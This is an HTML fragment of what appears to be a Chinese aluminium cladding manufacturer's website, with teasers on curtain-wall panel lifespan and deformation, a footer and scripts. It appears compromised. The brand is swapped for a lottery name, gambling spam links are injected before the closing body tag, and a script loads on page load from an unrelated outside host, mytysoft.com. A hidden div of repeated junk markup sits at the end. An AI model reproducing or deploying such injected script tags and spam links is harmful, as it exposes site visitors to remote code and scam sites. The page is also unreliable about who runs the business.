    <div   id="w03dzwa2t17"    class="indg_nr clearfix">
    <div   id="w03dzwa2t17"    class='indg_l fl wow fadeInRight' data-wow-delay='0.2s'>
    <a href='news/471.html'>
    <div   id="w03dzwa2t17"    class='indgl_pic'>
    <ul>
                <li><img src='//cdn.myxypt.com/ef87e788/24/12/10559118acadc67a7613c3f1574877f543998883.jpg' title='铝单板幕墙使用多长时间后需要更换?' /></li>
               <li><img src='//cdn.myxypt.com/ef87e788/24/10/4762fd224bb860b0e40518eecab57e771d7f9570.jpg' title='冲孔铝单板概述' /></li>
           </ul>
    </div>
        <div   id="w03dzwa2t17"    class='indgl_wb'>
    <div   id="w03dzwa2t17"    class='indgl_bt'>铝单板幕墙使用多长时间后需要更换?<span>2025-02-07</span></div>
    <div   id="w03dzwa2t17"    class='indgl_ms'>
    　　铝单板幕墙属于金属材料，本身的质量就非常好，加上它的主材料是铝金属，还有它的表面涂有漆料，这样一来对铝单板幕墙起到很好的保护作用。所以在很长的一段时间内铝...
    　</div>
    </div>
        </a>
    </div>
    <ul class='fr wow fadeInLeft clearfix' data-wow-delay='0.2s'>
        <li>
    <a href="http://txgyzc.com/news/895.html" title="铝单板幕墙使用多长时间后需要更换?" class="clearfix">
        <div   id="w03dzwa2t17"    class='indg_rq fl'><p>07</p>2025-02</div>
        <div   id="w03dzwa2t17"    class='indg_wb fr'>
        <div   id="w03dzwa2t17"    class='indg_bt'>铝单板幕墙使用多长时间后需要更换?</div>
        <div   id="w03dzwa2t17"    class='indg_ms'>铝单板幕墙属于金属材料，本身的质量就非常好，加上它的主材料是铝金属，还有它的表面涂有漆料，这样一来对铝单板幕墙起到很好的保护作用。所以在很长的一段时间内铝...</div>
        <div   id="w03dzwa2t17"    class='indg_more'>→</div>
        </div>
    </a><i></i>
    </li>
         <li>
    <a href="http://txgyzc.com/news/894.html" title="冲孔铝单板概述" class="clearfix">
        <div   id="w03dzwa2t17"    class='indg_rq fl'><p>05</p>2025-02</div>
        <div   id="w03dzwa2t17"    class='indg_wb fr'>
        <div   id="w03dzwa2t17"    class='indg_bt'>冲孔铝单板概述</div>
        <div   id="w03dzwa2t17"    class='indg_ms'>冲孔铝单板是一种采用优质铝合金材料制作而成的建筑装饰材料，通过专业数控冲孔设备或激光雕刻技术在铝板表面形成各种形状的空洞，以满足现代客户对铝板装饰的时尚个...</div>
        <div   id="w03dzwa2t17"    class='indg_more'>→</div>
        </div>
    </a><i></i>
    </li>
         <li>
    <a href="http://txgyzc.com/news/893.html" title="怎样才能有效防止铝单板变形？" class="clearfix">
        <div   id="w03dzwa2t17"    class='indg_rq fl'><p>17</p>2025-01</div>
        <div   id="w03dzwa2t17"    class='indg_wb fr'>
        <div   id="w03dzwa2t17"    class='indg_bt'>怎样才能有效防止铝单板变形？</div>
        <div   id="w03dzwa2t17"    class='indg_ms'>作为装饰建筑材料的一种，铝单板主要用于工程幕墙或天花板，铝单板表面美观大方，防火防潮，给人整洁感，安装后，整个建筑看起来更加大气，由于运输或施工的原因，可...</div>
        <div   id="w03dzwa2t17"    class='indg_more'>→</div>
        </div>
    </a><i></i>
    </li>
        
    </ul>
    </div>
    <script type="text/javascript">
    jQuery(".indg_l").slide({ titCell: "", mainCell: ".indgl_pic ul", autoPage: true, effect: "leftLoop", autoPlay: true, vis:1, trigger: "click" });
    </script> 
    </div>
    </div>


 


  <div   id="w03dzwa2t17"    class="topLink2 wh">
 <a href="http://txgyzc.com/article/">热推信息</a> |
  <a href="http://txgyzc.com/region/">企业分站</a> |
  <a href="http://txgyzc.com/sitemap/">网站地图</a> |
  <a href="http://txgyzc.com/rss.xml">RSS</a> |
  <a href="http://txgyzc.com/sitemap.xml">XML</a>
    | <a href="http://txgyzc.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
    </div>





<div   id="w03dzwa2t17"    class="foot_bg">
<div   id="w03dzwa2t17"    class="link_bg">
  <div   id="w03dzwa2t17"    class="kg wow zoomIn clearfix" data-wow-delay="0.2s"> 
    
    <div   id="w03dzwa2t17"    class="link_title fl">友情链接：</div>
    <div class="link_nr fr clearfix" id="ScrollMe">
                
                
                
                
                
                
            </div>
  </div>
</div>
  <div   id="w03dzwa2t17"    class="fnavtel">
    <div   id="w03dzwa2t17"    class="kg">
      <div   id="w03dzwa2t17"    class="ftel fl wow fadeInRight" data-wow-delay="0.2s">
        <div   id="w03dzwa2t17"    class="fewm fl"><img src="//cdn.myxypt.com/ef87e788/21/05/762e6bbb9e5c036a4d637418aeeedf142f7c14c5.png" />
          <p>关注我们 了解更多</p>
        </div>
        <div   id="w03dzwa2t17"    class="ftel_nr fr">
         <div   id="w03dzwa2t17"    class="tel_bt">800彩票</div>
         <p>&#56;&#48;&#48;&#24425;&#31080;手机 :&nbsp; 13925459582</p><p>&#56;&#48;&#48;&#24425;&#31080;邮箱 :&nbsp; 645407623@qq.com</p><p>网址：<a href="/" target="_self" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">txgyzc.com</span></a></p><p>地址 :&nbsp; 佛山市南海区狮山镇官窑鱼布村官华路南侧</p><p><a href="//cdn.myxypt.com/ef87e788/21/06/078561ac7cbb0468a1e882d8d280295d34b9bce3.jpg" target="_self">营业执照</a></p>
        </div>
        <div   id="w03dzwa2t17"    class="clear"></div>
      </div>
      <div   id="w03dzwa2t17"    class="fnav fl wow fadeInLeft" data-wow-delay="0.2s">
        <ul>
          <li>
            <div   id="w03dzwa2t17"    class="fnav_title"><a href="http://txgyzc.com/product/">产品中心</a></div>
                              
                <p><a href="http://txgyzc.com/product/cpfl1c8/">冲孔铝单板</a></p>
                                               
                <p><a href="http://txgyzc.com/product/hxxldd8/">幕墙铝单板</a></p>
                                               
                <p><a href="http://txgyzc.com/product/blxl018/">室内铝单板</a></p>
                                               
                <p><a href="http://txgyzc.com/product/sqldb426/">双曲铝单板</a></p>
                                               
                <p><a href="http://txgyzc.com/product/hxldb42b/">弧形铝单板</a></p>
                                                                                                                                                                                                                                                                                         
          </li>
          <li>
            <div   id="w03dzwa2t17"    class="fnav_title"><a href="http://txgyzc.com/news/">新闻资讯</a></div>
                            <p><a href="http://txgyzc.com/news/gsxw51b/">公司新闻</a></p>
                            <p><a href="http://txgyzc.com/news/xydt0fc/">行业动态</a></p>
                            <p><a href="http://txgyzc.com/news/jszx98d/">常见问题</a></p>
                      </li>
          <li>
            <div   id="w03dzwa2t17"    class="fnav_title"><a href="http://txgyzc.com/about_contact/">&#56;&#48;&#48;&#24425;&#31080;</a></div>
                             <p><a href="http://txgyzc.com/about_about/gsjj9f6.html">公司简介</a></p>
                            <p><a href="http://txgyzc.com/about_about/qywh383.html">企业文化</a></p>
                      </li>
          <li>
            <div   id="w03dzwa2t17"    class="fnav_title"><a href="javascript:void(0);">服务支持</a></div>
            <p><a href="http://txgyzc.com/case/">工程案例</a></p>
            <p><a href="http://txgyzc.com/about_contact/">联系我们</a></p>
          </li>
        </ul>
        <div   id="w03dzwa2t17"    class="clear"></div>
      </div>
      <div   id="w03dzwa2t17"    class="clear"></div>
    </div>
  </div>
  <div   id="w03dzwa2t17"    class="fbq">
    <div   id="w03dzwa2t17"    class="kg wow zoomIn clearfix" data-wow-delay="0.2s">
         <div   id="w03dzwa2t17"    class="bq2 fl">
        版权所有 © 2019 800彩票  ，本网站部分图片来源于互联网，如果涉及版权问题，请按网站上公布的联系方式告知删除。                <br>            
                    主营区域：
                                            <a href="http://txgyzc.com/fuzhou/">福州</a>
                                            <a href="http://txgyzc.com/xiamen/">厦门</a>
                                            <a href="http://txgyzc.com/ningde/">宁德</a>
                                            <a href="http://txgyzc.com/xinjiang/">新疆</a>
                                            <a href="http://txgyzc.com/suzhou/">苏州</a>
                                            <a href="http://txgyzc.com/nanning/">南宁</a>
                                            <a href="http://txgyzc.com/shenzhen/">深圳</a>
                                            <a href="http://txgyzc.com/chongqing/">重庆</a>
                                            <a href="http://txgyzc.com/haikou/">海口</a>
                                            <a href="http://txgyzc.com/guiyang/">贵阳</a>
                       主要从事于<a href="http://txgyzc.com/search.php?wd=雕花铝单板">雕花铝单板</a>,<a href="http://txgyzc.com/search.php?wd=双曲铝单板">双曲铝单板</a>,<a href="http://txgyzc.com/search.php?wd=幕墙铝单板">幕墙铝单板</a>, 欢迎来电咨询！             
                                         </div>
        <span>技术支持： </span> 
    </div>
  </div>
</div>




<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                        <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=645407623&amp;site=qq&amp;menu=yes" target="_blank">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                        <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13925459582</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="w03dzwa2t17"    class="ewm-box"><img src="//cdn.myxypt.com/ef87e788/21/05/2883ee8b686c6f64984729c1490e65011e0b6695.png" alt="二维码" /></div>
                    </li>
        <li><a href="http://txgyzc.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://txgyzc.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<script src="http://txgyzc.com/template/default/assets/js/main.js"></script>
<script src="http://txgyzc.com/template/default/assets/js/common.js"></script>
<script type="text/javascript" src="http://txgyzc.com/template/default/assets/js/link.js"></script>
<script src="http://txgyzc.com/template/default/assets/js/wow.min.js"></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
    $(document).ready(function(){
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
    
    });
</script>
<script src="http://txgyzc.com/template/default/assets/js/jquery.countup.min.js"></script>
<script src="http://txgyzc.com/template/default/assets/js/jquery.waypoints.min.js"></script>
<script>
    $('.counter').countUp();
</script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="佰利乐-welcome" href="http://l6gaj.com">佰利乐-welcome</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
